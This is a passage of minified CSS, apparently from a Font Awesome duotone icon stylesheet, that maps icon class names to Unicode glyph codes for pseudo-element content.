one.fa-bowl-rice:after,.fad.fa-bowl-rice:after{content:"\e2eb\e2eb"}.fa-duotone.fa-timeline-arrow:after,.fad.fa-timeline-arrow:after{content:"\e29d\e29d"}.fa-duotone.fa-skull:after,.fad.fa-skull:after{content:"\f54c\f54c"}.fa-duotone.fa-game-board-alt:after,.fa-duotone.fa-game-board-simple:after,.fad.fa-game-board-alt:after,.fad.fa-game-board-simple:after{content:"\f868\f868"}.fa-duotone.fa-circle-video:after,.fa-duotone.fa-video-circle:after,.fad.fa-circle-video:after,.fad.fa-video-circle:after{content:"\e12b\e12b"}.fa-duotone.fa-chart-scatter-bubble:after,.fad.fa-chart-scatter-bubble:after{content:"\e0e9\e0e9"}.fa-duotone.fa-house-turret:after,.fad.fa-house-turret:after{content:"\e1b4\e1b4"}.fa-duotone.fa-banana:after,.fad.fa-banana:after{content:"\e2e5\e2e5"}.fa-duotone.fa-hand-holding-skull:after,.fad.fa-hand-holding-skull:after{content:"\e1a4\e1a4"}.fa-duotone.fa-people-dress:after,.fad.fa-people-dress:after{content:"\e217\e217"}.fa-duotone.fa-couch-small:after,.fa-duotone.fa-loveseat:after,.fad.fa-couch-small:after,.fad.fa-loveseat:after{content:"\f4cc\f4cc"}.fa-duotone.fa-broadcast-tower:after,.fa-duotone.fa-tower-broadcast:after,.fad.fa-broadcast-tower:after,.fad.fa-tower-broadcast:after{content:"\f519\f519"}.fa-duotone.fa-truck-pickup:after,.fad.fa-truck-pickup:after{content:"\f63c\f63c"}.fa-duotone.fa-block-quote:after,.fad.fa-block-quote:after{content:"\e0b5\e0b5"}.fa-duotone.fa-long-arrow-alt-up:after,.fa-duotone.fa-up-long:after,.fad.fa-long-arrow-alt-up:after,.fad.fa-up-long:after{content:"\f30c\f30c"}.fa-duotone.fa-stop:after,.fad.fa-stop:after{content:"\f04d\f04d"}.fa-duotone.fa-code-merge:after,.fad.fa-code-merge:after{content:"\f387\f387"}.fa-duotone.fa-money-check-dollar-pen:after,.fa-duotone.fa-money-check-edit-alt:after,.fad.fa-money-check-dollar-pen:after,.fad.fa-money-check-edit-alt:after{content:"\f873\f873"}.fa-duotone.fa-arrow-alt-from-bottom:after,.fa-duotone.fa-up-from-line:after,.fad.fa-arrow-alt-from-bottom:after,.fad.fa-up-from-line:after{content:"\f346\f346"}.fa-duotone.fa-upload:after,.fad.fa-upload:after{content:"\f093\f093"}.fa-duotone.fa-hurricane:after,.fad.fa-hurricane:after{content:"\f751\f751"}.fa-duotone.fa-grid-round-2-plus:after,.fad.fa-grid-round-2-plus:after{content:"\e5dc\e5dc"}.fa-duotone.fa-people-pants:after,.fad.fa-people-pants:after{content:"\e219\e219"}.fa-duotone.fa-mound:after,.fad.fa-mound:after{content:"\e52d\e52d"}.fa-duotone.fa-windsock:after,.fad.fa-windsock:after{content:"\f777\f777"}.fa-duotone.fa-circle-half:after,.fad.fa-circle-half:after{content:"\e110\e110"}.fa-duotone.fa-brake-warning:after,.fad.fa-brake-warning:after{content:"\e0c7\e0c7"}.fa-duotone.fa-toilet-portable:after,.fad.fa-toilet-portable:after{content:"\e583\e583"}.fa-duotone.fa-compact-disc:after,.fad.fa-compact-disc:after{content:"\f51f\f51f"}.fa-duotone.fa-file-arrow-down:after,.fa-duotone.fa-file-download:after,.fad.fa-file-arrow-down:after,.fad.fa-file-download:after{content:"\f56d\f56d"}.fa-duotone.fa-sax-hot:after,.fa-duotone.fa-saxophone-fire:after,.fad.fa-sax-hot:after,.fad.fa-saxophone-fire:after{content:"\f8db\f8db"}.fa-duotone.fa-camera-web-slash:after,.fa-duotone.fa-webcam-slash:after,.fad.fa-camera-web-slash:after,.fad.fa-webcam-slash:after{content:"\f833\f833"}.fa-duotone.fa-folder-medical:after,.fad.fa-folder-medical:after{content:"\e18c\e18c"}.fa-duotone.fa-folder-cog:after,.fa-duotone.fa-folder-gear:after,.fad.fa-folder-cog:after,.fad.fa-folder-gear:after{content:"\e187\e187"}.fa-duotone.fa-hand-wave:after,.fad.fa-hand-wave:after{content:"\e1a7\e1a7"}.fa-duotone.fa-arrow-up-arrow-down:after,.fa-duotone.fa-sort-up-down:after,.fad.fa-arrow-up-arrow-down:after,.fad.fa-sort-up-down:after{content:"\e099\e099"}.fa-duotone.fa-caravan:after,.fad.fa-caravan:after{content:"\f8ff\f8ff"}.fa-duotone.fa-shield-cat:after,.fad.fa-shield-cat:after{content:"\e572\e572"}.fa-duotone.fa-comment-alt-slash:after,.fa-duotone.fa-message-slash:after,.fad.fa-comment-alt-slash:after,.fad.fa-message-slash:after{content:"\f4a9\f4a9"}.fa-duotone.fa-bolt:after,.fa-duotone.fa-zap:after,.fad.fa-bolt:after,.fad.fa-zap:after{content:"\f0e7\f0e7"}.fa-duotone.fa-trash-can-check:after,.fad.fa-trash-can-check:after{content:"\e2a9\e2a9"}.fa-duotone.fa-glass-water:after,.fad.fa-glass-water:after{content:"\e4f4\e4f4"}.fa-duotone.fa-oil-well:after,.fad.fa-oil-well:after{content:"\e532\e532"}.fa-duotone.fa-person-simple:after,.fad.fa-person-simple:after{content:"\e220\e220"}.fa-duotone.fa-arrow-turn-left-up:after,.fad.fa-arrow-turn-left-up:after{content:"\e634\e634"}.fa-duotone.fa-vault:after,.fad.fa-vault:after{content:"\e2c5\e2c5"}.fa-duotone.fa-mars:after,.fad.fa-mars:after{content:"\f222\f222"}.fa-duotone.fa-toilet:after,.fad.fa-toilet:after{content:"\f7d8\f7d8"}.fa-duotone.fa-plane-circle-xmark:after,.fad.fa-plane-circle-xmark:after{content:"\e557\e557"}.fa-duotone.fa-cny:after,.fa-duotone.fa-jpy:after,.fa-duotone.fa-rmb:after,.fa-duotone.fa-yen-sign:after,.fa-duotone.fa-yen:after,.fad.fa-cny:after,.fad.fa-jpy:after,.fad.fa-rmb:after,.fad.fa-yen-sign:after,.fad.fa-yen:after{content:"\f157\f157"}.fa-duotone.fa-gear-code:after,.fad.fa-gear-code:after{content:"\e5e8\e5e8"}.fa-duotone.fa-notes:after,.fad.fa-notes:after{content:"\e202\e202"}.fa-duotone.fa-rouble:after,.fa-duotone.fa-rub:after,.fa-duotone.fa-ruble-sign:after,.fa-duotone.fa-ruble:after,.fad.fa-rouble:after,.fad.fa-rub:after,.fad.fa-ruble-sign:after,.fad.fa-ruble:after{content:"\f158\f158"}.fa-duotone.fa-trash-arrow-turn-left:after,.fa-duotone.fa-trash-undo:after,.fad.fa-trash-arrow-turn-left:after,.fad.fa-trash-undo:after{content:"\f895\f895"}.fa-duotone.fa-champagne-glass:after,.fa-duotone.fa-glass-champagne:after,.fad.fa-champagne-glass:after,.fad.fa-glass-champagne:after{content:"\f79e\f79e"}.fa-duotone.fa-objects-align-center-horizontal:after,.fad.fa-objects-align-center-horizontal:after{content:"\e3bc\e3bc"}.fa-duotone.fa-sun:after,.fad.fa-sun:after{content:"\f185\f185"}.fa-duotone.fa-trash-alt-slash:after,.fa-duotone.fa-trash-can-slash:after,.fad.fa-trash-alt-slash:after,.fad.fa-trash-can-slash:after{content:"\e2ad\e2ad"}.fa-duotone.fa-screen-users:after,.fa-duotone.fa-users-class:after,.fad.fa-screen-users:after,.fad.fa-users-class:after{content:"\f63d\f63d"}.fa-duotone.fa-guitar:after,.fad.fa-guitar:after{content:"\f7a6\f7a6"}.fa-duotone.fa-arrow-square-left:after,.fa-duotone.fa-square-arrow-left:after,.fad.fa-arrow-square-left:after,.fad.fa-square-arrow-left:after{content:"\f33a\f33a"}.fa-duotone.fa-square-8:after,.fad.fa-square-8:after{content:"\e25d\e25d"}.fa-duotone.fa-face-smile-hearts:after,.fad.fa-face-smile-hearts:after{content:"\e390\e390"}.fa-duotone.fa-brackets-square:after,.fa-duotone.fa-brackets:after,.fad.fa-brackets-square:after,.fad.fa-brackets:after{content:"\f7e9\f7e9"}.fa-duotone.fa-laptop-arrow-down:after,.fad.fa-laptop-arrow-down:after{content:"\e1c6\e1c6"}.fa-duotone.fa-hockey-stick-puck:after,.fad.fa-hockey-stick-puck:after{content:"\e3ae\e3ae"}.fa-duotone.fa-house-tree:after,.fad.fa-house-tree:after{content:"\e1b3\e1b3"}.fa-duotone.fa-signal-2:after,.fa-duotone.fa-signal-fair:after,.fad.fa-signal-2:after,.fad.fa-signal-fair:after{content:"\f68d\f68d"}.fa-duotone.fa-face-laugh-wink:after,.fa-duotone.fa-laugh-wink:after,.fad.fa-face-laugh-wink:after,.fad.fa-laugh-wink:after{content:"\f59c\f59c"}.fa-duotone.fa-circle-dollar:after,.fa-duotone.fa-dollar-circle:after,.fa-duotone.fa-usd-circle:after,.fad.fa-circle-dollar:after,.fad.fa-dollar-circle:after,.fad.fa-usd-circle:after{content:"\f2e8\f2e8"}.fa-duotone.fa-horse-head:after,.fad.fa-horse-head:after{content:"\f7ab\f7ab"}.fa-duotone.fa-arrows-repeat:after,.fa-duotone.fa-repeat-alt:after,.fad.fa-arrows-repeat:after,.fad.fa-repeat-alt:after{content:"\f364\f364"}.fa-duotone.fa-bore-hole:after,.fad.fa-bore-hole:after{content:"\e4c3\e4c3"}.fa-duotone.fa-industry:after,.fad.fa-industry:after{content:"\f275\f275"}.fa-duotone.fa-image-polaroid:after,.fad.fa-image-polaroid:after{content:"\f8c4\f8c4"}.fa-duotone.fa-wave-triangle:after,.fad.fa-wave-triangle:after{content:"\f89a\f89a"}.fa-duotone.fa-turn-left-down:after,.fad.fa-turn-left-down:after{content:"\e637\e637"}.fa-duotone.fa-person-running-fast:after,.fad.fa-person-running-fast:after{content:"\e5ff\e5ff"}.fa-duotone.fa-arrow-alt-circle-down:after,.fa-duotone.fa-circle-down:after,.fad.fa-arrow-alt-circle-down:after,.fad.fa-circle-down:after{content:"\f358\f358"}.fa-duotone.fa-grill:after,.fad.fa-grill:after{content:"\e5a3\e5a3"}.fa-duotone.fa-arrows-turn-to-dots:after,.fad.fa-arrows-turn-to-dots:after{content:"\e4c1\e4c1"}.fa-duotone.fa-analytics:after,.fa-duotone.fa-chart-mixed:after,.fad.fa-analytics:after,.fad.fa-chart-mixed:after{content:"\f643\f643"}.fa-duotone.fa-florin-sign:after,.fad.fa-florin-sign:after{content:"\e184\e184"}.fa-duotone.fa-arrow-down-short-wide:after,.fa-duotone.fa-sort-amount-desc:after,.fa-duotone.fa-sort-amount-down-alt:after,.fad.fa-arrow-down-short-wide:after,.fad.fa-sort-amount-desc:after,.fad.fa-sort-amount-down-alt:after{content:"\f884\f884"}.fa-duotone.fa-less-than:after,.fad.fa-less-than:after{content:"\3c\3c"}.fa-duotone.fa-desktop-code:after,.fa-duotone.fa-display-code:after,.fad.fa-desktop-code:after,.fad.fa-display-code:after{content:"\e165\e165"}.fa-duotone.fa-face-drooling:after,.fad.fa-face-drooling:after{content:"\e372\e372"}.fa-duotone.fa-oil-temp:after,.fa-duotone.fa-oil-temperature:after,.fad.fa-oil-temp:after,.fad.fa-oil-temperature:after{content:"\f614\f614"}.fa-duotone.fa-question-square:after,.fa-duotone.fa-square-question:after,.fad.fa-question-square:after,.fad.fa-square-question:after{content:"\f2fd\f2fd"}.fa-duotone.fa-air-conditioner:after,.fad.fa-air-conditioner:after{content:"\f8f4\f8f4"}.fa-duotone.fa-angle-down:after,.fad.fa-angle-down:after{content:"\f107\f107"}.fa-duotone.fa-mountains:after,.fad.fa-mountains:after{content:"\f6fd\f6fd"}.fa-duotone.fa-omega:after,.fad.fa-omega:after{content:"\f67a\f67a"}.fa-duotone.fa-car-tunnel:after,.fad.fa-car-tunnel:after{content:"\e4de\e4de"}.fa-duotone.fa-person-dolly-empty:after,.fad.fa-person-dolly-empty:after{content:"\f4d1\f4d1"}.fa-duotone.fa-pan-food:after,.fad.fa-pan-food:after{content:"\e42b\e42b"}.fa-duotone.fa-head-side-cough:after,.fad.fa-head-side-cough:after{content:"\e061\e061"}.fa-duotone.fa-grip-lines:after,.fad.fa-grip-lines:after{content:"\f7a4\f7a4"}.fa-duotone.fa-thumbs-down:after,.fad.fa-thumbs-down:after{content:"\f165\f165"}.fa-duotone.fa-user-lock:after,.fad.fa-user-lock:after{content:"\f502\f502"}.fa-duotone.fa-arrow-right-long:after,.fa-duotone.fa-long-arrow-right:after,.fad.fa-arrow-right-long:after,.fad.fa-long-arrow-right:after{content:"\f178\f178"}.fa-duotone.fa-tickets-airline:after,.fa-duotone.fa-tickets-perforated-plane:after,.fa-duotone.fa-tickets-plane:after,.fad.fa-tickets-airline:after,.fad.fa-tickets-perforated-plane:after,.fad.fa-tickets-plane:after{content:"\e29b\e29b"}.fa-duotone.fa-tent-double-peak:after,.fad.fa-tent-double-peak:after{content:"\e627\e627"}.fa-duotone.fa-anchor-circle-xmark:after,.fad.fa-anchor-circle-xmark:after{content:"\e4ac\e4ac"}.fa-duotone.fa-ellipsis-h:after,.fa-duotone.fa-ellipsis:after,.fad.fa-ellipsis-h:after,.fad.fa-ellipsis:after{content:"\f141\f141"}.fa-duotone.fa-nfc-slash:after,.fad.fa-nfc-slash:after{content:"\e1fc\e1fc"}.fa-duotone.fa-chess-pawn:after,.fad.fa-chess-pawn:after{content:"\f443\f443"}.fa-duotone.fa-first-aid:after,.fa-duotone.fa-kit-medical:after,.fad.fa-first-aid:after,.fad.fa-kit-medical:after{content:"\f479\f479"}.fa-duotone.fa-grid-2-plus:after,.fad.fa-grid-2-plus:after{content:"\e197\e197"}.fa-duotone.fa-bells:after,.fad.fa-bells:after{content:"\f77f\f77f"}.fa-duotone.fa-person-through-window:after,.fad.fa-person-through-window:after{content:"\e5a9\e5a9"}.fa-duotone.fa-toolbox:after,.fad.fa-toolbox:after{content:"\f552\f552"}.fa-duotone.fa-envelope-badge:after,.fa-duotone.fa-envelope-dot:after,.fad.fa-envelope-badge:after,.fad.fa-envelope-dot:after{content:"\e16f\e16f"}.fa-duotone.fa-magnifying-glass-waveform:after,.fad.fa-magnifying-glass-waveform:after{content:"\e661\e661"}.fa-duotone.fa-hands-holding-circle:after,.fad.fa-hands-holding-circle:after{content:"\e4fb\e4fb"}.fa-duotone.fa-bug:after,.fad.fa-bug:after{content:"\f188\f188"}.fa-duotone.fa-bowl-chopsticks:after,.fad.fa-bowl-chopsticks:after{content:"\e2e9\e2e9"}.fa-duotone.fa-credit-card-alt:after,.fa-duotone.fa-credit-card:after,.fad.fa-credit-card-alt:after,.fad.fa-credit-card:after{content:"\f09d\f09d"}.fa-duotone.fa-circle-s:after,.fad.fa-circle-s:after{content:"\e121\e121"}.fa-duotone.fa-box-ballot:after,.fad.fa-box-ballot:after{content:"\f735\f735"}.fa-duotone.fa-automobile:after,.fa-duotone.fa-car:after,.fad.fa-automobile:after,.fad.fa-car:after{content:"\f1b9\f1b9"}.fa-duotone.fa-hand-holding-hand:after,.fad.fa-hand-holding-hand:after{content:"\e4f7\e4f7"}.fa-duotone.fa-user-tie-hair:after,.fad.fa-user-tie-hair:after{content:"\e45f\e45f"}.fa-duotone.fa-podium-star:after,.fad.fa-podium-star:after{content:"\f758\f758"}.fa-duotone.fa-business-front:after,.fa-duotone.fa-party-back:after,.fa-duotone.fa-trian-balbot:after,.fa-duotone.fa-user-hair-mullet:after,.fad.fa-business-front:after,.fad.fa-party-back:after,.fad.fa-trian-balbot:after,.fad.fa-user-hair-mullet:after{content:"\e45c\e45c"}.fa-duotone.fa-microphone-stand:after,.fad.fa-microphone-stand:after{content:"\f8cb\f8cb"}.fa-duotone.fa-book-open-reader:after,.fa-duotone.fa-book-reader:after,.fad.fa-book-open-reader:after,.fad.fa-book-reader:after{content:"\f5da\f5da"}.fa-duotone.fa-family-dress:after,.fad.fa-family-dress:after{content:"\e301\e301"}.fa-duotone.fa-circle-x:after,.fad.fa-circle-x:after{content:"\e12e\e12e"}.fa-duotone.fa-cabin:after,.fad.fa-cabin:after{content:"\e46d\e46d"}.fa-duotone.fa-mountain-sun:after,.fad.fa-mountain-sun:after{content:"\e52f\e52f"}.fa-duotone.fa-chart-simple-horizontal:after,.fad.fa-chart-simple-horizontal:after{content:"\e474\e474"}.fa-duotone.fa-arrows-left-right-to-line:after,.fad.fa-arrows-left-right-to-line:after{content:"\e4ba\e4ba"}.fa-duotone.fa-hand-back-point-left:after,.fad.fa-hand-back-point-left:after{content:"\e19f\e19f"}.fa-duotone.fa-comment-alt-dots:after,.fa-duotone.fa-message-dots:after,.fa-duotone.fa-messaging:after,.fad.fa-comment-alt-dots:after,.fad.fa-message-dots:after,.fad.fa-messaging:after{content:"\f4a3\f4a3"}.fa-duotone.fa-file-heart:after,.fad.fa-file-heart:after{content:"\e176\e176"}.fa-duotone.fa-beer-foam:after,.fa-duotone.fa-beer-mug:after,.fad.fa-beer-foam:after,.fad.fa-beer-mug:after{content:"\e0b3\e0b3"}.fa-duotone.fa-dice-d20:after,.fad.fa-dice-d20:after{content:"\f6cf\f6cf"}.fa-duotone.fa-drone:after,.fad.fa-drone:after{content:"\f85f\f85f"}.fa-duotone.fa-truck-droplet:after,.fad.fa-truck-droplet:after{content:"\e58c\e58c"}.fa-duotone.fa-file-circle-xmark:after,.fad.fa-file-circle-xmark:after{content:"\e5a1\e5a1"}.fa-duotone.fa-temperature-arrow-up:after,.fa-duotone.fa-temperature-up:after,.fad.fa-temperature-arrow-up:after,.fad.fa-temperature-up:after{content:"\e040\e040"}.fa-duotone.fa-medal:after,.fad.fa-medal:after{content:"\f5a2\f5a2"}.fa-duotone.fa-person-fairy:after,.fad.fa-person-fairy:after{content:"\e608\e608"}.fa-duotone.fa-bed:after,.fad.fa-bed:after{content:"\f236\f236"}.fa-duotone.fa-book-copy:after,.fad.fa-book-copy:after{content:"\e0be\e0be"}.fa-duotone.fa-h-square:after,.fa-duotone.fa-square-h:after,.fad.fa-h-square:after,.fad.fa-square-h:after{content:"\f0fd\f0fd"}.fa-duotone.fa-square-c:after,.fad.fa-square-c:after{content:"\e266\e266"}.fa-duotone.fa-clock-two:after,.fad.fa-clock-two:after{content:"\e35a\e35a"}.fa-duotone.fa-square-ellipsis-vertical:after,.fad.fa-square-ellipsis-vertical:after{content:"\e26f\e26f"}.fa-duotone.fa-calendar-users:after,.fad.fa-calendar-users:after{content:"\e5e2\e5e2"}.fa-duotone.fa-podcast:after,.fad.fa-podcast:after{content:"\f2ce\f2ce"}.fa-duotone.fa-bee:after,.fad.fa-bee:after{content:"\e0b2\e0b2"}.fa-duotone.fa-temperature-4:after,.fa-duotone.fa-temperature-full:after,.fa-duotone.fa-thermometer-4:after,.fa-duotone.fa-thermometer-full:after,.fad.fa-temperature-4:after,.fad.fa-temperature-full:after,.fad.fa-thermometer-4:after,.fad.fa-thermometer-full:after{content:"\f2c7\f2c7"}.fa-duotone.fa-bell:after,.fad.fa-bell:after{content:"\f0f3\f0f3"}.fa-duotone.fa-candy-bar:after,.fa-duotone.fa-chocolate-bar:after,.fad.fa-candy-bar:after,.fad.fa-chocolate-bar:after{content:"\e3e8\e3e8"}.fa-duotone.fa-xmark-large:after,.fad.fa-xmark-large:after{content:"\e59b\e59b"}.fa-duotone.fa-pinata:after,.fad.fa-pinata:after{content:"\e3c3\e3c3"}.fa-duotone.fa-file-ppt:after,.fad.fa-file-ppt:after{content:"\e64a\e64a"}.fa-duotone.fa-arrows-from-line:after,.fad.fa-arrows-from-line:after{content:"\e0a4\e0a4"}.fa-duotone.fa-superscript:after,.fad.fa-superscript:after{content:"\f12b\f12b"}.fa-duotone.fa-bowl-spoon:after,.fad.fa-bowl-spoon:after{content:"\e3e0\e3e0"}.fa-duotone.fa-hexagon-check:after,.fad.fa-hexagon-check:after{content:"\e416\e416"}.fa-duotone.fa-plug-circle-xmark:after,.fad.fa-plug-circle-xmark:after{content:"\e560\e560"}.fa-duotone.fa-star-of-life:after,.fad.fa-star-of-life:after{content:"\f621\f621"}.fa-duotone.fa-phone-slash:after,.fad.fa-phone-slash:after{content:"\f3dd\f3dd"}.fa-duotone.fa-traffic-light-stop:after,.fad.fa-traffic-light-stop:after{content:"\f63a\f63a"}.fa-duotone.fa-paint-roller:after,.fad.fa-paint-roller:after{content:"\f5aa\f5aa"}.fa-duotone.fa-accent-grave:after,.fad.fa-accent-grave:after{content:"\60\60"}.fa-duotone.fa-hands-helping:after,.fa-duotone.fa-handshake-angle:after,.fad.fa-hands-helping:after,.fad.fa-handshake-angle:after{content:"\f4c4\f4c4"}.fa-duotone.fa-circle-0:after,.fad.fa-circle-0:after{content:"\e0ed\e0ed"}.fa-duotone.fa-dial-med-low:after,.fad.fa-dial-med-low:after{content:"\e160\e160"}.fa-duotone.fa-location-dot:after,.fa-duotone.fa-map-marker-alt:after,.fad.fa-location-dot:after,.fad.fa-map-marker-alt:after{content:"\f3c5\f3c5"}.fa-duotone.fa-crab:after,.fad.fa-crab:after{content:"\e3ff\e3ff"}.fa-duotone.fa-box-full:after,.fa-duotone.fa-box-open-full:after,.fad.fa-box-full:after,.fad.fa-box-open-full:after{content:"\f49c\f49c"}.fa-duotone.fa-file:after,.fad.fa-file:after{content:"\f15b\f15b"}.fa-duotone.fa-greater-than:after,.fad.fa-greater-than:after{content:"\3e\3e"}.fa-duotone.fa-quotes:after,.fad.fa-quotes:after{content:"\e234\e234"}.fa-duotone.fa-pretzel:after,.fad.fa-pretzel:after{content:"\e441\e441"}.fa-duotone.fa-t-rex:after,.fad.fa-t-rex:after{content:"\e629\e629"}.fa-duotone.fa-person-swimming:after,.fa-duotone.fa-swimmer:after,.fad.fa-person-swimming:after,.fad.fa-swimmer:after{content:"\f5c4\f5c4"}.fa-duotone.fa-arrow-down:after,.fad.fa-arrow-down:after{content:"\f063\f063"}.fa-duotone.fa-user-robot-xmarks:after,.fad.fa-user-robot-xmarks:after{content:"\e4a7\e4a7"}.fa-duotone.fa-comment-alt-quote:after,.fa-duotone.fa-message-quote:after,.fad.fa-comment-alt-quote:after,.fad.fa-message-quote:after{content:"\e1e4\e1e4"}.fa-duotone.fa-candy-corn:after,.fad.fa-candy-corn:after{content:"\f6bd\f6bd"}.fa-duotone.fa-folder-magnifying-glass:after,.fa-duotone.fa-folder-search:after,.fad.fa-folder-magnifying-glass:after,.fad.fa-folder-search:after{content:"\e18b\e18b"}.fa-duotone.fa-notebook:after,.fad.fa-notebook:after{content:"\e201\e201"}.fa-duotone.fa-droplet:after,.fa-duotone.fa-tint:after,.fad.fa-droplet:after,.fad.fa-tint:after{content:"\f043\f043"}.fa-duotone.fa-bullseye-pointer:after,.fad.fa-bullseye-pointer:after{content:"\f649\f649"}.fa-duotone.fa-eraser:after,.fad.fa-eraser:after{content:"\f12d\f12d"}.fa-duotone.fa-hexagon-image:after,.fad.fa-hexagon-image:after{content:"\e504\e504"}.fa-duotone.fa-earth-america:after,.fa-duotone.fa-earth-americas:after,.fa-duotone.fa-earth:after,.fa-duotone.fa-globe-americas:after,.fad.fa-earth-america:after,.fad.fa-earth-americas:after,.fad.fa-earth:after,.fad.fa-globe-americas:after{content:"\f57d\f57d"}.fa-duotone.fa-file-svg:after,.fad.fa-file-svg:after{content:"\e64b\e64b"}.fa-duotone.fa-crate-apple:after,.fad.fa-crate-apple:after{content:"\f6b1\f6b1"}.fa-duotone.fa-apple-crate:after,.fad.fa-apple-crate:after{content:"\f6b1\f6b1"}.fa-duotone.fa-person-burst:after,.fad.fa-person-burst:after{content:"\e53b\e53b"}.fa-duotone.fa-game-board:after,.fad.fa-game-board:after{content:"\f867\f867"}.fa-duotone.fa-hat-chef:after,.fad.fa-hat-chef:after{content:"\f86b\f86b"}.fa-duotone.fa-hand-back-point-right:after,.fad.fa-hand-back-point-right:after{content:"\e1a1\e1a1"}.fa-duotone.fa-dove:after,.fad.fa-dove:after{content:"\f4ba\f4ba"}.fa-duotone.fa-snowflake-droplets:after,.fad.fa-snowflake-droplets:after{content:"\e5c1\e5c1"}.fa-duotone.fa-battery-0:after,.fa-duotone.fa-battery-empty:after,.fad.fa-battery-0:after,.fad.fa-battery-empty:after{content:"\f244\f244"}.fa-duotone.fa-grid-4:after,.fad.fa-grid-4:after{content:"\e198\e198"}.fa-duotone.fa-socks:after,.fad.fa-socks:after{content:"\f696\f696"}.fa-duotone.fa-face-sunglasses:after,.fad.fa-face-sunglasses:after{content:"\e398\e398"}.fa-duotone.fa-inbox:after,.fad.fa-inbox:after{content:"\f01c\f01c"}.fa-duotone.fa-square-0:after,.fad.fa-square-0:after{content:"\e255\e255"}.fa-duotone.fa-section:after,.fad.fa-section:after{content:"\e447\e447"}.fa-duotone.fa-box-up:after,.fa-duotone.fa-square-this-way-up:after,.fad.fa-box-up:after,.fad.fa-square-this-way-up:after{content:"\f49f\f49f"}.fa-duotone.fa-gauge-high:after,.fa-duotone.fa-tachometer-alt-fast:after,.fa-duotone.fa-tachometer-alt:after,.fad.fa-gauge-high:after,.fad.fa-tachometer-alt-fast:after,.fad.fa-tachometer-alt:after{content:"\f625\f625"}.fa-duotone.fa-square-ampersand:after,.fad.fa-square-ampersand:after{content:"\e260\e260"}.fa-duotone.fa-envelope-open-text:after,.fad.fa-envelope-open-text:after{content:"\f658\f658"}.fa-duotone.fa-lamp-desk:after,.fad.fa-lamp-desk:after{content:"\e014\e014"}.fa-duotone.fa-hospital-alt:after,.fa-duotone.fa-hospital-wide:after,.fa-duotone.fa-hospital:after,.fad.fa-hospital-alt:after,.fad.fa-hospital-wide:after,.fad.fa-hospital:after{content:"\f0f8\f0f8"}.fa-duotone.fa-poll-people:after,.fad.fa-poll-people:after{content:"\f759\f759"}.fa-duotone.fa-glass-whiskey-rocks:after,.fa-duotone.fa-whiskey-glass-ice:after,.fad.fa-glass-whiskey-rocks:after,.fad.fa-whiskey-glass-ice:after{content:"\f7a1\f7a1"}.fa-duotone.fa-wine-bottle:after,.fad.fa-wine-bottle:after{content:"\f72f\f72f"}.fa-duotone.fa-chess-rook:after,.fad.fa-chess-rook:after{content:"\f447\f447"}.fa-duotone.fa-user-bounty-hunter:after,.fad.fa-user-bounty-hunter:after{content:"\e2bf\e2bf"}.fa-duotone.fa-bars-staggered:after,.fa-duotone.fa-reorder:after,.fa-duotone.fa-stream:after,.fad.fa-bars-staggered:after,.fad.fa-reorder:after,.fad.fa-stream:after{content:"\f550\f550"}.fa-duotone.fa-diagram-sankey:after,.fad.fa-diagram-sankey:after{content:"\e158\e158"}.fa-duotone.fa-cloud-hail-mixed:after,.fad.fa-cloud-hail-mixed:after{content:"\f73a\f73a"}.fa-duotone.fa-circle-up-left:after,.fad.fa-circle-up-left:after{content:"\e128\e128"}.fa-duotone.fa-dharmachakra:after,.fad.fa-dharmachakra:after{content:"\f655\f655"}.fa-duotone.fa-objects-align-left:after,.fad.fa-objects-align-left:after{content:"\e3be\e3be"}.fa-duotone.fa-oil-can-drip:after,.fad.fa-oil-can-drip:after{content:"\e205\e205"}.fa-duotone.fa-face-smiling-hands:after,.fad.fa-face-smiling-hands:after{content:"\e396\e396"}.fa-duotone.fa-broccoli:after,.fad.fa-broccoli:after{content:"\e3e2\e3e2"}.fa-duotone.fa-route-interstate:after,.fad.fa-route-interstate:after{content:"\f61b\f61b"}.fa-duotone.fa-ear-muffs:after,.fad.fa-ear-muffs:after{content:"\f795\f795"}.fa-duotone.fa-hotdog:after,.fad.fa-hotdog:after{content:"\f80f\f80f"}.fa-duotone.fa-transporter-empty:after,.fad.fa-transporter-empty:after{content:"\e046\e046"}.fa-duotone.fa-blind:after,.fa-duotone.fa-person-walking-with-cane:after,.fad.fa-blind:after,.fad.fa-person-walking-with-cane:after{content:"\f29d\f29d"}.fa-duotone.fa-angle-90:after,.fad.fa-angle-90:after{content:"\e08d\e08d"}.fa-duotone.fa-rectangle-terminal:after,.fad.fa-rectangle-terminal:after{content:"\e236\e236"}.fa-duotone.fa-kite:after,.fad.fa-kite:after{content:"\f6f4\f6f4"}.fa-duotone.fa-drum:after,.fad.fa-drum:after{content:"\f569\f569"}.fa-duotone.fa-scrubber:after,.fad.fa-scrubber:after{content:"\f2f8\f2f8"}.fa-duotone.fa-ice-cream:after,.fad.fa-ice-cream:after{content:"\f810\f810"}.fa-duotone.fa-heart-circle-bolt:after,.fad.fa-heart-circle-bolt:after{content:"\e4fc\e4fc"}.fa-duotone.fa-fish-bones:after,.fad.fa-fish-bones:after{content:"\e304\e304"}.fa-duotone.fa-deer-rudolph:after,.fad.fa-deer-rudolph:after{content:"\f78f\f78f"}.fa-duotone.fa-fax:after,.fad.fa-fax:after{content:"\f1ac\f1ac"}.fa-duotone.fa-paragraph:after,.fad.fa-paragraph:after{content:"\f1dd\f1dd"}.fa-duotone.fa-head-side-heart:after,.fad.fa-head-side-heart:after{content:"\e1aa\e1aa"}.fa-duotone.fa-square-e:after,.fad.fa-square-e:after{content:"\e26d\e26d"}.fa-duotone.fa-meter-fire:after,.fad.fa-meter-fire:after{content:"\e1eb\e1eb"}.fa-duotone.fa-cloud-hail:after,.fad.fa-cloud-hail:after{content:"\f739\f739"}.fa-duotone.fa-check-to-slot:after,.fa-duotone.fa-vote-yea:after,.fad.fa-check-to-slot:after,.fad.fa-vote-yea:after{content:"\f772\f772"}.fa-duotone.fa-money-from-bracket:after,.fad.fa-money-from-bracket:after{content:"\e312\e312"}.fa-duotone.fa-star-half:after,.fad.fa-star-half:after{content:"\f089\f089"}.fa-duotone.fa-car-bus:after,.fad.fa-car-bus:after{content:"\f85a\f85a"}.fa-duotone.fa-speaker:after,.fad.fa-speaker:after{content:"\f8df\f8df"}.fa-duotone.fa-timer:after,.fad.fa-timer:after{content:"\e29e\e29e"}.fa-duotone.fa-boxes-alt:after,.fa-duotone.fa-boxes-stacked:after,.fa-duotone.fa-boxes:after,.fad.fa-boxes-alt:after,.fad.fa-boxes-stacked:after,.fad.fa-boxes:after{content:"\f468\f468"}.fa-duotone.fa-landmark-magnifying-glass:after,.fad.fa-landmark-magnifying-glass:after{content:"\e622\e622"}.f